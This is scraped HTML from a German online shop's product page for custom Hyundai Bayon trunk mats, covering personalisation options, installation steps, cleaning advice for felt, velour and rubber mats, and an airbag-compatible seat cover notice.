    <p class="mt-4"><strong>2- PERSONALISIERUNG </strong>: ENTWERFEN SIE IHRE KOFFERRAUMMATTE NACH MASS! Unsere Stärke: die Premiumqualität unserer Personalisierungen. Wir sind heute die einzigen Franzosen auf dem Markt, die Ihnen eine so große Auswahl an Ausführungen anbieten können, um nach Ihren Wünschen die Kofferraummatten <strong>HYUNDAI BAYON</strong> zu entwerfen, von der Sie träumen.</p>
    <ol class="mr-4">
    <li><strong>3 Zusammensetzungen</strong> : Teppichboden Best Nadelfilz 650g, Teppichboden Premium Velours 850g, Gummi </li>
    <li><strong>3 Farben des Belags</strong> : Schwarz, Grau, Beige (nur für die Produktreihen Premium und Gummi)</li>
    <li><strong>Über 30 mögliche Konturen</strong> : Kunstleder-, Nubuk- und Textil-Ganse.</li>
    </ol>
    <p class="mt-4"><strong>3- Signatur-Stickerei </strong>: Machen Sie Ihre Kofferraummatten <strong>HYUNDAI BAYON</strong> zu einem absoluten Unikat, indem Sie den Text Ihrer Wahl aufsticken: 5 Schriftarten, 11 Garnfarben und über 20 Icons stehen Ihnen für diese ultimative Personalisierung zur Verfügung. Vergewissern Sie sich, dass Ihr Produkt Ihren Vorstellungen entspricht, denn da es nach Ihren Kriterien personalisiert wird, ist es vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.</p>

  </div>
</article>




 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/2FmShdftu-Y" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installieren</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Installieren Sie Ihre Kofferraummatten für HYUNDAI BAYON in Sekundenschnelle.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Kofferraum-Installation Kofferraummatten für HYUNDAI BAYON">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Entfernen Sie gegebenenfalls den Originalbezug.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Entfernen Sie gegebenenfalls den Originalbezug.
</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Reinigen Sie die Oberfläche mit einem Staubsauger.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Reinigen Sie die Oberfläche mit einem Staubsauger.
</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Legen Sie die Matte in den Kofferraum und passen Sie sie den Konturen an">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Legen Sie die Matte in den Kofferraum und passen Sie sie den Konturen an</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Platzieren Sie den Teppich am Boden, damit er flach und stabil liegt.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Platzieren Sie den Teppich am Boden, damit er flach und stabil liegt.</p>
		</article>
	</div>
	<div class="flex flex-cols text-sm gap-2 items-center p-2 mt-6 max-w-full bg-alertinfo-200 border border-alertinfo-800 border-solid w-[658px]">
		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg> 
		Unsere Kofferraummatten sind für Kofferräume in erhöhter Position konzipiert.
 
		<button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentPositionCoffre'" class=" text-underline">Mehr erfahren</button>
	</div>

 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/-hdeYP4IPDQ" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Pflege  Kofferraummatten für<br>HYUNDAI BAYON</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                 <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            Nadelfilzteppich                                                                                </button>
                                                 <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            Samt                                                    </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            
                            Gummi                                                    </button>
                                                                                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
        <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>So pflegen Sie Ihren Nadelvliesteppich oder Kofferraummatten aus Samt Kofferraummatten für HYUNDAI BAYON</strong></p>
                <p class="mt-4">Mit Teppichen ausgelegte Kofferraummatten werden für ihre Langlebigkeit und Ästhetik geschätzt. Sie sind jedoch nicht maschinenwaschbar und damit sie im Laufe der Zeit ihr Aussehen und ihre Funktionalität behalten, ist eine regelmäßige Wartung unerlässlich. </p>
                <p class="mt-4">Hier finden Sie eine umfassende Anleitung zur effektiven Pflege Ihres Autoteppichs aus Nadelfilzteppich.</p>
                <br class="mt-4">
                <p class="mt-4"><strong>Wichtige Schritte für eine optimale Wartung</strong></p>
                <p class="mt-4"><strong>1- Staubsaugen Sie Ihren Kofferraummatten regelmäßig</strong></p>
                <p class="mt-4">Verwenden Sie einen starken Staubsauger, um Staub und Schmutz zu entfernen, der sich in den Fasern festgesetzt hat. Das beste Ergebnis erzielen Sie, wenn Sie eine Düse wählen, die für textile Oberflächen geeignet ist.</p>
                <p class="mt-4"><strong>2- Beseitigen Sie schnell Flecken</strong></p>
                <p class="mt-4">Wenn ein Fleck auftritt, handeln Sie sofort :</p>
                <ol class="mx-4">
                <li>- Tupfen Sie die Stelle mit einem sauberen, feuchten Tuch ab.</li>
                <li>- Verwenden Sie einen speziellen Textilreiniger oder eine hausgemachte Lösung auf der Basis von weißem Essig und Wasser.</li>
                <li>- Vorsichtig ausspülen und an der Luft trocknen lassen.</li>
                </ol>

                <p class="mt-4"><strong>3-  Waschen Sie Ihren Teppich gründlich</strong></p>
                <p class="mt-4">Führen Sie einmal im Monat eine gründliche Reinigung durch: :</p>
                <ol class="mx-4">
                <li>- Entfernen Sie den Kofferraummatten von Ihrem Auto.</li>
                <li>- Verwenden Sie einen Dampfreiniger oder Teppichshampoo, um eingebetteten Schmutz zu entfernen. Besser als ein herkömmlicher Staubsauger entfernt der Reiniger Schmutz, aber auch Bakterien. Es desinfiziert gründlich und entfernt schlechte Gerüche. Lassen Sie die Matte vollständig trocknen, bevor Sie sie austauschen.</li>
                <li>- Für einen ähnlichen Effekt können Sie Ihre Autoteppiche auch mit Backpulver bestreuen, das auch schlechte Gerüche und Bakterien entfernt. Lassen Sie es über Nacht ruhen und saugen Sie es dann ein letztes Mal ab.</li>
                </ol>

                <p class="mt-4"><strong>4- Schützen Sie Ihren Kofferraummatten</strong></p>
                <ol class="mx-4">
                <li>- Tragen Sie eine Fleckenbehandlung auf, um eine Schutzbarriere gegen Flüssigkeiten und Schmutz zu schaffen.</li>
                <li>- Wechseln Sie sich in der nassen oder schneereichen Jahreszeit mit schützenden Gummimatten ab.</li>
                </ol>
            </div>
        </article>

        <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Wie pflege ich meine Samt-Kofferraummatte für  Kofferraummatten für HYUNDAI BAYON ? </strong></p>
                <p class="mt-4">Maßgeschneiderte Kofferraummatten aus Samt werden für ihre Ästhetik und Widerstandsfähigkeit geschätzt. Sie können jedoch nicht in der Maschine gewaschen werden, so dass eine regelmäßige Wartung unerlässlich ist, um ihr Aussehen und ihre Haltbarkeit zu erhalten.</p>
                <p class="mt-4">Entdecken Sie unsere praktischen Tipps für die effektive Reinigung Ihrer Kofferraummatten aus Samt.</p>
                <br class="mt-4">
                <p class="mt-4">Die wesentlichen Schritte für eine optimale Wartung</p>
                <p class="mt-4"><strong>1- Staubsaugen Sie Ihre Kofferraummatten häufig</strong></p>
                <p class="mt-4">Regelmäßiges Staubsaugen entfernt Staub und Schmutz, der sich in den Fasern festgesetzt hat. Verwenden Sie für eine effektive Reinigung eine Düse, die für textile Oberflächen geeignet ist.</p>
                <p class="mt-4"><strong>2- Flecken sofort behandeln</strong></p>
                <p class="mt-4">Im Falle eines Flecks schnell eingreifen:</p>
                <ol class="mx-4">
                <li>- Tupfen Sie die Stelle mit einem sauberen, feuchten Tuch ab.</li>
                <li>- Tragen Sie einen Textilreiniger oder eine hausgemachte Lösung auf Basis von weißem Essig und Wasser auf.</li>
                <li>- Vorsichtig ausspülen und an der Luft trocknen lassen.</li>
                </ol>
                <p class="mt-4"><strong>3- Führen Sie eine gründliche Reinigung durch</strong></p>
                <p class="mt-4">Führen Sie einmal im Monat ein ausführlicheres Interview durch:</p>
                <ol class="mx-4">
                <li>- Entfernen Sie den Kofferraummatten von Ihrem Auto.</li>
                <li>- Reinigen Sie es mit einem Dampfgerät oder einem speziellen Teppichshampoo, um Verunreinigungen zu entfernen und gründlich zu desinfizieren. Dies hilft auch, schlechte Gerüche zu beseitigen.</li>
                <li>- Eine Alternative besteht darin, Natron auf den Teppich zu streuen, es über Nacht einwirken zu lassen und dann zu vakuumieren, um eine desodorierende und antibakterielle Wirkung zu erzielen.</li>
                <li>- Lassen Sie die Matte vollständig trocknen, bevor Sie sie wieder aufsetzen.</li>
                </ol>
                <p class="mt-4"><strong>4- Schützen Sie Ihre Teppiche, um ihre Lebensdauer zu verlängern</strong></p>
                <ol class="mx-4">
                <li>- Tragen Sie eine Anti-Flecken-Behandlung auf, um die Aufnahme von Flüssigkeiten und Schmutz zu begrenzen.</li>
                <li>- Wechseln Sie sich bei Regen oder Schnee mit Gummimatten ab, um Ihre Samtmatten zu schonen.</li>
                </ol>
                <p class="mt-4">Mit diesen einfachen Gesten bleiben Ihre Teppiche länger sauber und in gutem Zustand und sorgen für einen schönen und gepflegten Innenraum.</p>
            </div>
        </article>

        <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Wie Sie Ihre Kofferraumgummimatte für pflegen Kofferraummatten für HYUNDAI BAYON ? </strong></p>
                <p class="mt-4">Die Reinigung Ihrer Gummimatten könnte nicht einfacher sein. Bevorzugen Sie die Pflege mit Seifenwasser, gefolgt von einem Spülen mit klarem Wasser, um das ursprüngliche Aussehen Ihrer Teppiche wiederherzustellen
                <p class="mt-4">Wie bei Teppichteppichen können Sie auch Natron oder Haushaltsessig verwenden, um schlechte Gerüche zu unterdrücken und Bakterien zu beseitigen.
                <p class="mt-4">Für eine optimale Reinigung :
                <p class="mt-4"><strong>1- Entfernen Sie die Kofferraummatten </strong>: Nehmen Sie sie aus dem Fahrzeug, um eine Verschmutzung des Innenraums zu vermeiden.
                <p class="mt-4"><strong>2- Bürsten Sie sie </strong>: Verwenden Sie vor dem Waschen eine Bürste mit steifen Borsten, um hartnäckigen Schmutz zu lösen.
                <p class="mt-4"><strong>3- Verwenden Sie ein mildes Waschmittel </strong>: Mischen Sie etwas Flüssigseife mit warmem Wasser und schrubben Sie es mit einem Schwamm oder einer Bürste.
                <p class="mt-4"><strong>4- 4.	Gründlich ausspülen </strong>: Achten Sie darauf, dass keine Seifenreste zurückbleiben
                <p class="mt-4"><strong>5- Richtig trocknen </strong>: Lassen Sie die Teppiche im Schatten an der Luft trocknen, damit sie sich nicht verformen.
                <p class="mt-4">Um ihre Haftung zu erhalten, vermeiden Sie die Verwendung von Produkten auf Ölbasis oder Wachsen, die die Oberfläche rutschig machen können.
            </div>
        </article>





            </div>
                                             </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Fotos von unseren Kunden</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Es gibt noch keine Kundenfotos für dieses Produkt.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Meinung</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Entdecken Sie die Meinungen zu diesem Produkt?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovauto.de/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Es gibt keine Rezensionen für dieses Produkt</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Anpassen der Stickerei
            </div>

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-4 text-center">
                                                        Wie kann ich meine Kofferraummatte kostenlos erhalten?
                                                                    </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Position der Kofferraummatte
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FIL SCHMELZBARER AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Wie Sie Ihren Teppich kostenlos erhalten
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 7</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-green.png" alt="Einheitlich" class="mr-2"/> Obere Position</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-red.png" alt="Einheitlich" class="mr-2"/> Untere Position</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Sitzbezüge: Sicherheit und Airbag-Kompatibilität</strong>
                <p class="text-sm mt-1">Wir bei Lovauto.de wissen, wie wichtig Sicherheit bei der Auswahl Ihres Autozubehörs ist. Unsere Sitzbezüge sind so konzipiert, dass sie den höchsten Standards entsprechen und sicherstellen, dass die Seitenairbags im Falle eines Unfalls ordnungsgemäß funktionieren. </p>
                <p class="text-sm mt-1">Aus diesem Grund sind diese Abdeckungen die perfekte Wahl, um den Innenraum Ihres Fahrzeugs zu schützen und zu personalisieren.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Was ist ein Airbag-kompatibler Sitzbezug?</strong>
                <p class="text-sm mt-1">Unsere Sitzbezüge sind maßgefertigte Bezüge, die für Ihre Originalsitze entwickelt wurden. Sie sind mit speziellen Bereichen mit geschwächten Nähten ausgestattet und ermöglichen die sofortige und ungehinderte Auslösung der Seitenairbags im Falle eines Unfalls. </p>
                <p class="text-sm mt-1">Diese speziellen Nähte wurden im Labor getestet, um eine schnelle und sichere Aktivierung zu gewährleisten.</p>
                <br><br>
                <a href="https://www.lovauto.de/content/19-fil-schmelzbarer-airbag" alt="mehr wissen" class="underline">mehr wissen</a>

            </div>

